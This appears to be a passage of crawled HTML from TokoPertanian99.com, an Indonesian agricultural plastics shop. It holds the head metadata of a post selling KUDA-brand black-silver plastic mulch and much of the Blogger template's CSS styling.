

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tokopertanian99.com/2017/09/kami-menjual-plastik-mulsa-hitam-perak.html
body_size: 39859
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Onest:400,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.tokopertanian99.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.tokopertanian99.com/2017/09/kami-menjual-plastik-mulsa-hitam-perak.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="TokoPertanian99.com - Atom" href="https://www.tokopertanian99.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="TokoPertanian99.com - RSS" href="https://www.tokopertanian99.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="TokoPertanian99.com - Atom" href="https://www.blogger.com/feeds/8711481863430443734/posts/default" />

<link rel="alternate" type="application/atom+xml" title="TokoPertanian99.com - Atom" href="https://www.tokopertanian99.com/feeds/1709246596486065495/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGGv-qRQAGL_rpDv9EwhtX9EodSEjKbjRs0UB1nF-OzrOk03s3XXe9PeuoGFOsdDYscBrtAymzfSe93J7iy_SFXDX0sRs9SoRDl7d7a7JdrzUgvasxslGGp10GXWcunomIC1LsmGdSNT7c/s400/Mulsa+Plastik+Cap+KUDA.jpg' rel='image_src'/>
<meta content='https://www.tokopertanian99.com/2017/09/kami-menjual-plastik-mulsa-hitam-perak.html' property='og:url'/>
<meta content='Kami Menjual Plastik Mulsa Hitam Perak Merk KUDA ' property='og:title'/>
<meta content='TokoPertanian99.com · Lim Corporation · Jual Plastik dan Jaring Pertanian · Plastik UV, Paranet, Mulsa Plastik, Polybag, Insectnet, Waring, Karung' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGGv-qRQAGL_rpDv9EwhtX9EodSEjKbjRs0UB1nF-OzrOk03s3XXe9PeuoGFOsdDYscBrtAymzfSe93J7iy_SFXDX0sRs9SoRDl7d7a7JdrzUgvasxslGGp10GXWcunomIC1LsmGdSNT7c/w1200-h630-p-k-no-nu/Mulsa+Plastik+Cap+KUDA.jpg' property='og:image'/>
<!-- Title -->
<title>
Kami Menjual Plastik Mulsa Hitam Perak Merk KUDA  -
TokoPertanian99.com
</title>
<!-- Open Graph -->
<meta content='Portal Info dan Toko Plastik Pertanian - TokoPertanian99.com' name='description'/>
<meta content='TokoPertanian99.com, Lim Corporation, Pertanian, Perkebunan, Perikanan, Peternakan, Plastik UV, Polybag, Paranet, Mulsa Plastik, Waring Ikan, Insectnet, Terpal Plastik, Polynet, Kantong Sampah, Brongsong Buah, Karung Beras, Waring Sayur, Weedmat' name='keywords'/>
<meta content='TokoPertanian99.com' property='og:site_name'/>
<meta content='article' property='og:type'/>
<meta content='https://www.tokopertanian99.com/2017/09/kami-menjual-plastik-mulsa-hitam-perak.html' property='og:url'/>
<meta content='Kami Menjual Plastik Mulsa Hitam Perak Merk KUDA ' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGGv-qRQAGL_rpDv9EwhtX9EodSEjKbjRs0UB1nF-OzrOk03s3XXe9PeuoGFOsdDYscBrtAymzfSe93J7iy_SFXDX0sRs9SoRDl7d7a7JdrzUgvasxslGGp10GXWcunomIC1LsmGdSNT7c/s400/Mulsa+Plastik+Cap+KUDA.jpg' property='og:image'/>
<meta content='Kami Menjual Plastik Mulsa Hitam Perak Merk KUDA ' property='og:image:alt'/>
<meta content='615975865205696' property='fb:app_id'/>
<meta content='1718352348481647' property='fb:admins'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='@Lim_Corporation' name='twitter:site'/>
<meta content='@Lim_Corporation' name='twitter:creator'/>
<meta content='Kami Menjual Plastik Mulsa Hitam Perak Merk KUDA ' name='twitter:title'/>
<meta content='' name='twitter:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGGv-qRQAGL_rpDv9EwhtX9EodSEjKbjRs0UB1nF-OzrOk03s3XXe9PeuoGFOsdDYscBrtAymzfSe93J7iy_SFXDX0sRs9SoRDl7d7a7JdrzUgvasxslGGp10GXWcunomIC1LsmGdSNT7c/s400/Mulsa+Plastik+Cap+KUDA.jpg' name='twitter:image'/>
<meta content='https://www.tokopertanian99.com/' name='twitter:domain'/>
<meta content='bAD6fQvp8f40p9cXgiOJjAfQCj3MArD44gyR4cK53mo' name='google-site-verification'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<!-- CSS -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name    :  Seorocket
Author  :  http://www.themexpose.com
License :  Premium Version
----------------------------------------------- */
/* Variable definitions
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#006046"/> */
/* Main Style*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-type:none;font-weight:700;list-style:none;}
ul li{list-style:none;}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
body{background:#fff;color:#010101;font-size:15px;font-family:'Onest',sans-serif;line-height:22px;word-wrap:break-word}
h1,h3,h4,h5,h6{padding:0;margin:0}
a{color:#006046;text-decoration:none}
a:hover{color:#ffea02}
:focus{outline:0}
a img{border:none;}
brc{color:#5e5e5e}
select{font-family:'Onest',sans-serif;-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important}
select::-ms-expand{display:none!important;}
.CSS_LIGHTBOX{z-index:9999!important;}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
#outer-wrapper{max-width:100%;margin:0px auto 0;background-color:#eee}
.row{width:1130px}
#topnav{width:100%;height:70px;background-color:#fff;margin:0;border-bottom: 1px solid #eee;}
.tm-head{margin:0 auto;height:70px;line-height:70px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:40px;padding:0}
#nav1 li a{color:#010101;font-size:12px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#006046}
#nav1 li+li:before{content:"|";padding:0 7px;color:#ddd;font-weight:100}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:40px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#010101;text-decoration:none;font-size:13px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#006046}
#social-top .facebook:before{content:"\f082"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f04b"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:140px;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;overflow:hidden;height:130px}
.header-logo{width:222px;height:52px;float:left;padding-bottom:20px}
.header-logo img{height:auto;margin:42px 0 0;max-width:100%}
.Header h1{color:#010101;margin-bottom:10px;margin-top:7px;font-size: 40px;}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:25px 0 0}
#header-navigation{margin:0 auto;height:50px;border-top: none;border-bottom: none;box-shadow: 0 1px 2px rgba(0, 0, 0, .1);background: #fff;}
.nav-wrapper{background-color:#fff;width:100%;max-width:1170px;margin:0 auto;box-sizing:border-box;min-height:50px}
.header-menu li.home-child{float:left;height:50px;display:inline-block;padding:0;}
.header-menu li.home-child a{height:50px;line-height:50px;font-size:14px;font-weight:bold;color:#000;padding-right:18px;padding-left:18px;}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li:hover a{color:#006046}
.sticky-wrapper.is-sticky #header-navigation {width: 100%!important; background: #fff; z-index: 9999;}
div#meta-post .fa-user {color: #bbb; margin-right: 2px;}
#menu ul li a{line-height:50px;padding:0 10px 0 20px;font-size:15px;font-weight:500;color:#000;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub a{padding-right:22px}
#menu ul li.hasSub a:after{color:#000;margin-left:3px;margin-top:0px;position:absolute;display:inline-block;content:'\25BE';font-weight:400;font-size:15px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:200px;margin:0;padding:0;box-shadow: 0 2px 5px 1px rgba(0, 0, 0, 0.2);}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto;}
#menu ul li ul li:hover{background-color:#212121}
#menu ul li ul#sub-menu li a{padding:10px;font-size:15px;line-height:36px;text-decoration:none;color:#222!important;font-weight:normal;height:auto;}
#sub-menu li a:before {font-family: FontAwesome;content:'\f0da';padding-right: 8px}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li,#menu ul li ul{outline:0;transition:all 0 ease!important;-webkit-transition:all 0 ease!important;-moz-transition:all 0 ease!important;-o-transition:all 0 ease!important}
.selectnav{display:none}
#selectnav1{background:#fff;}
select.selectnav{border: none; color: #010101; font-size: 14px; cursor: pointer; width: 100%; line-height: 50px; text-align: left;}
.header-search{position:relative;float:right;margin-right:10px;}
.header-search li{list-style:none}
.header-search a.search{cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:40px;border-radius:0}
.header-search a.search:before{color:#000;content:'\f002';font-family:'FontAwesome';font-size:15px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
.header-search a.search.active:before{content:'\f00d';color: #006046;}
.header-search a.search.active form{display:block;}
.header-search a.search form{display:none;position:absolute;right:40px;top:0;z-index:2}
.header-search a.search form input{height:50px;line-height:50px;padding:0 10px;width:150px;background:#eee;font-family:'Onest', sans-serif;color:#000;border:0;}
#content-wrapper{margin:30px auto 0;overflow:hidden}
#main-wrapper {float: left; overflow: hidden; width: 100%; word-wrap: break-word; border-right: 0; padding-right: 0;}
.m-rec{margin-bottom:0;padding-bottom:0px}
.m-rec h2{display:inline-block}
.m-rec h2 a{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
#ads-blog{display:none}
.home #ads-blog{display:block}
.home-ad .widget{width: 100%;height: auto;padding: 0px 0 30px;margin: 0 auto;text-align:center}
.ads-posting .home-ad .widget{width:728px;max-height:90px;margin:0 auto;padding:20px 0 5px}
.feat-layout .feat-title h2.title{font-size:13px;font-weight:500;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.p-date{color:#bdbdbd;font-weight:400;font-size:12px}
.p-date:before{content:'\f133';font-family:fontawesome;color:#bdbdbd}
.p-author:before{content:'\f007';font-family:fontawesome;color:#bdbdbd}
.p-author{color:#bdbdbd;font-weight:400;font-size:12px}
.sf-entry-flag {display: inline-block; position: absolute; top: 10px; right: 10px; z-index: 1; text-align: center;}
.sf-entry-flag-trending {background-color: #006046; color: #ffea02; border-radius: 50px; width: 30px; height: 30px; line-height: 30px; font-size:15px;}
.intro{position:relative; margin-bottom: 35px;}
.intro .widget .feat-content {margin-bottom:20px!important;height:585px;overflow:hidden}
.intro h2{display:none;display:none}
.intro .rcp-thumb{width:100%;height:200px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro li:hover .rcp-thumb{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro .rcp-title{font-size:20px}
.intro .rcp-thumb:after{content:no-close-quote;position:absolute;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHbM6FzgQSldvkpsoY8kexS58IE761Uy3pYzxBg6cxPkKfVgT5IUfTDR7LMafOVLWM_GOWXCoBo9vnZY55NJujpoCNn_a3k8Q7RcDDnueKUfCggR1O0uk8URvztzlcdInERrL3Hw5HdsSk/s1600-r/gradient.png) repeat-x;background-size:100% 151px;opacity:.8}
.intro li{width:50%;height:292px;position:relative;padding:0;z-index:2;overflow:hidden;    background-color: #010101 !important;}
.intro li:nth-child(2){margin-bottom:1px}
.intro li:first-child{width: 49.912%; height: 585px; margin-right: 1px;}
.intro li:first-child .rcp-thumb{height:585px;}
.intro li:first-child .rcp-title{font-size:35px}
.intro .post-panel{position:absolute;bottom:20px}
.intro .rcp-title a{color:#FFF;font-weight:700;position:relative;bottom:10px;line-height:14px}
.intro .rcp-thumb:after{left:0}
.intro li{float:right}
.intro li:first-child{float:left}
.intro .post-panel{left:20px;right: 20px;}
.item .intro {display: none;}
.feat .primeiro-thumb,.feat .mag-thumb,.carousel.recent-block .mag-thumb{transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:300px;}
.feat .primeiro-thumb{width:100%;height:300px;display:block}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:150px;margin-bottom:10px}
.feat ul li .mag-thumb{width:100%;height:150px;display:block}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#010101;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:6px 5px 0 0;line-height:1.33;font-weight:400;letter-spacing:-0.6px}
.feat .primeiro-content .feat-headline a{font-size:22px;line-height:1.33em;letter-spacing:-0.6px}
.feat .recent-des{margin:10px 0px 0px;color:#919191;font-size:13.3px;line-height:1.65;font-weight:400}
.feat1{padding-bottom:20px}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#006046}
.p-date:before{margin-right:5px}
.p-author:before{margin-right:5px}
.p-date{margin-left:10px}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.label,.search-query{padding:0 0 20px}
.label span,.search-query span{color:#999;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:inline}
.post{display:block;overflow:hidden;word-wrap:break-word; border-radius:0; border: none; margin-bottom: 0;}
.index .post,.archive .post{margin: 10px; padding: 0; background-color: #fff; border-radius:0;}
.index .post-outer {width: 100%; float: left; border-radius:0;}
.index .post-outer:nth-child(2n+2) {margin-right: 0px;}
.block-image{float:left;width:100%;height:200px;margin-bottom:15px;}
.block-image .thumb{width:100%;height:200px;border-radius:0;position:relative;display:block;z-index:2;overflow:hidden}
.block-image a{width:100%;height:200px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image a:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.retitle{clear: both;display: block; padding: 0 20px;}
.retitle h2{margin:8px 0;display:block;}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#010101;text-decoration:none;font-size: 22px;margin:0;display: -webkit-box; -webkit-line-clamp: 3; -webkit-box-orient: vertical; overflow: hidden;}
.post h2 a:hover{color:#006046}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{margin-top:10px;color:#919191;font-size:13.3px;line-height:1.65; display: none;}
.resumo span{display:block;margin-bottom:0}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:10px 0;padding:0;}
.item .post{padding: 35px 30px 30px; background-color: #fff;}
.static_page .post{padding: 30px 30px 20px; background-color: #fff;}
.date-header{color:#5e5e5e;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0 20px 20px;}
.date-header a{color: inherit;font-weight:normal;font-size: 12px;}
.date-header a:hover {color:#f14e84}
#meta-post .fa-calendar-check-o{margin-left:5px;}
.post-meta{color:#5e5e5e;display:block;font-size:13px;font-weight:400;line-height:20px;margin:0;padding:0}
.hreview{display:none!important}
.postags{position:absolute;top:5px}
.postags a{padding:5px;display:inline-block;background:#FFC000;margin:0;color:#fff}
.postags a:nth-child(2){background-color:#444}
.postags a{display:none}
.postags a:first-child,.postags a:nth-child(2){display:inline-block}
.postags a:hover{background:#aaa}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px;text-transform: capitalize; display: -webkit-box; -webkit-line-clamp: 1; -webkit-box-orient: vertical; overflow: hidden;}
.breadcrumbs span a.bhome{color:#006046}
.breadcrumbs span,.breadcrumbs span a{color:#010101}
.breadcrumbs span a:hover{color:#006046}
.item article{margin-top:18px}
.item .post-head,.static_page .post-head{margin:5px 0;position:relative}
.item .post-title,.static_page .post-title{color:#010101;display:inline-block;font-size:35px;line-height:1.33;position:relative}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0;}
.item .post-body img{max-width:400px;width:100%;height:auto;margin:5px 0 0;}
.item table.tr-caption-container {padding: 0}
.post-meta a,.post-meta i{color:inherit;}
.post-timestamp{margin-left:0}
.label-head{margin-left:5px}
.label-head a{padding-left:2px}
.label-head a:hover{color:#006046}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
#ads-post10{display:none}
.ads-post .widget{width:728px;max-height:90px;margin:0 auto 25px}
.share-box {margin: 10px 0 20px;position: relative;}
.sf-module-title { display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex; -webkit-flex-flow: row nowrap; flex-flow: row nowrap; margin: 1rem 0 25px; width: 100%; font-size: 1rem; -webkit-align-items: center; align-items: center; }
.sf-module-title:before, .sf-module-title:after { display: inline-block; content: " "; -webkit-flex: 1 0; -ms-flex: 1 0; flex: 1 0; height: 1px; }
.sf-module-title.sf-has-line:before, .sf-module-title.sf-has-line:after { background-color: #d7d7d7; }
.sf-entry-singular .sf-module-title.sf-has-line:before, .sf-entry-singular .sf-module-title.sf-has-line:after { background-color: transparent; border-top: 1px solid #d7d7d7; }
.sf-module-title .sf-title { display: inline-block; -webkit-flex: none; -ms-flex: none; flex: none; margin: 0; padding: 0 20px; text-transform: uppercase; font-weight: 900; font-size: inherit; white-space: nowrap; font-family: Onest; }
.share-title{color:#010101;display:inline-block;padding-bottom:10px;font-size:14px;font-weight:700;position:relative;top:3px;text-transform:uppercase;}
.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize}
.share-art a{color:#fff;padding:3px 8px;margin-left:4px;border-radius:2px;display:inline-block;margin-right:0}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .wht-art{background:#25d366}
.share-art .wht-art:hover{background:rgba(37,211,102,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.resp_del{margin-left:3px}
#related-posts{margin-bottom:10px}
.related li{width:30.835%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:160px;overflow:hidden}
.related li .related-img{width:100%;height:160px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:13px;line-height:1.33em;padding:10px 5px 10px 0;font-weight:400;color:#010101;display:block}
.related-title a:hover{color:#006046}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.static_page .post-meta,.static_page .old_new{display:none}
.error_page #main-wrapper{width:100%!important;margin:0!important}
#errr{margin:60px auto 80px;text-align:center;padding:0;line-height:1.9em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color:#006046;border-radius:5px; line-height:2.5em;}
.error_page a.homepage:hover{background-color:#000}
#errr .error{font-size:20px;text-align:center;font-weight:700;color:#010101!important;}
#errr .nerrr{font-size:70px;text-align:center;color:#010101;font-weight:700}
#errr .nerrr span.fa{margin:0 10px;}
#errr p{padding: 15px 0 20px; line-height: 1.5;}
.error_page .sidebar-wrapper,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {#errr{margin:50px auto 80px;padding:0 20px;}}
@media only screen and (max-width: 359px) {#errr .nerrr{font-size:50px}#errr .nerrr span.fa {font-size:50px}}
.widget-title { display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex; -webkit-flex-flow: row nowrap; flex-flow: row nowrap; margin: 5px 0 20px; -webkit-align-items: center; align-items: center; }
.uk-featured-post{ overflow: hidden; display: block; margin-bottom: 25px; background: #fff; padding: 20px;}
.uk-featured-post .uk-column1{float:left;width:69%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:30%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:18px 0 0}
.uk-post-title{ margin-bottom: 5px; font-size: 16px; line-height: 22px; font-family: 'Onest'; font-weight: 700; letter-spacing: -0.4px; margin: 0 0 11px;}
.uk-column1 .uk-post-title{ font-size: 22px; font-family: 'Onest'; line-height: 28px; font-weight: 700; letter-spacing: -0.4px; margin: 0 0 11px;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#006046}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top: 0; color: #666666; font-size: 13px; line-height: 22px; margin: 0 0 10px;}
.uk-post-meta span{float:left; padding: 0; margin: 0; font-family: 'Onest', sans-serif; display: inline-block; font-size: 10px; text-transform: uppercase; color: #666;}
.uk-column1 .uk-post-meta span{font-size:11px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 14px}
.uk-post-thumb > a:before { position: absolute; content: ''; width: 100%; height: 100%; background-color: #000; opacity: 0; left: 0; top: 0; -webkit-transition: all 0.35s ease-in-out; -moz-transition: all 0.35s ease-in-out; -ms-transition: all 0.35s ease-in-out; -o-transition: all 0.35s ease-in-out; transition: all 0.35s ease-in-out; }
.uk-post-thumb:hover > a:before { opacity: 0.3; }
.firstcharacter{float:left;color:#006046;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
